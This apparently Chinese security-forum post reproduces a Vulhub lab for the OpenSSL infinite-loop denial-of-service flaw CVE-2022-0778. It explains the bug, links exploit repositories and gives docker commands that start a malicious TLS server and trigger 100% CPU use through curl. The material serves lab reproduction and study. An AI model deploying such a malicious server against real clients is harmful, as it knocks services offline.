问答

发起

提问

文章

攻防

活动

Toggle navigation

首页

(current)

问答

商城

实战攻防技术

活动

摸鱼办

搜索

登录

注册

OpenSSL无限循环DOS漏洞(CVE-2022-0778)

# OpenSSL无限循环DOS漏洞(CVE-2022-0778) OpenSSL是一个开放源代码的软件库包,应用程序可以使用这个包来进行安全通信,避免窃听,同时确认另一端连接者的身份。这个包广泛被应用在互联网...



OpenSSL无限循环DOS漏洞(CVE-2022-0778) =============================== OpenSSL是一个开放源代码的软件库包,应用程序可以使用这个包来进行安全通信,避免窃听,同时确认另一端连接者的身份。这个包广泛被应用在互联网的网页服务器上。 OpenSSL 1.1.1m 版本及以前存在一处逻辑缺陷,攻击者可以利用一个无效的椭圆曲线参数证书,触发一个无限循环导致耗尽目标CPU。由于证书解析发生在验证证书签名之前,任何解析外部提供的证书的进程都可能受到拒绝服务的攻击。 参考链接: - <https://github.com/drago-96/CVE-2022-0778> - <https://www.cnblogs.com/logchen/p/16030515.html> - <https://catbro666.github.io/posts/83951100/> - <https://github.com/yywing/cve-2022-0778> 漏洞环境 ---- 执行如下命令启动一个server: ```php docker compose up -d ``` 漏洞复现 ---- 首先,使用[这个项目](https://github.com/vulhub/cve-2022-0778)中的代码编译并运行一个恶意服务器。如果你没有Golang相关编译环境,也可以直接使用如下Docker命令启动: ```php docker run -it --rm -p 12345:12345 yywing/cve-2022-0778 --addr 0.0.0.0:12345 ``` 然后,你可以在Vulhub环境中使用`top`命令来查看此时的CPU占用: ```php docker compose exec curl top ``` 由于这个漏洞是发生在解析TLS证书时,所以我们可以使用cURL来复现这个漏洞。进入容器,并执行cURL命令访问前面启动的恶意服务器: ```php docker compose exec curl bash curl -k https://host.docker.internal:12345 ``` 此时,cURL会陷入死循环,查看`top`中的CPU占用即可发现已经100%:

发表于 2024-07-12 18:51:09

阅读 ( 5008 )

分类:

服务器应用

0 推荐

收藏

0 条评论

请先

登录

后评论

带头大哥

456 篇文章

×

发送私信

请先

登录

后发送私信

×

举报此文章

垃圾广告信息:

广告、推广、测试等内容

违规内容:

色情、暴力、血腥、敏感信息等内容

不友善内容:

人身攻击、挑衅辱骂、恶意行为

其他原因:

请补充说明

举报原因:

×

如果觉得我的文章对您有用,请随意打赏。你的支持将鼓励我继续创作!